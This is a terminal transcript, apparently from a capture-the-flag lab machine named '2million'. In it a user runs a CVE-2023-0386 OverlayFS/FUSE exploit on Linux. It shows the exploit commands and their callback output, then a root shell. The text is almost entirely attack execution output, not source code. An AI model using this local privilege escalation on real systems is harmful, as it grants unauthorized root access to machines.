 admin@2million:/tmp/exp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc &
[1] 4276
admin@2million:/tmp/exp/CVE-2023-0386$ [+] len of gc: 0x3ee0
admin@2million:/tmp/exp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxr-xr-x 1 root   root     4096 Jun 20 16:17 .
drwxr-xr-x 6 root   root     4096 Jun 20 16:17 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/exp/CVE-2023-0386#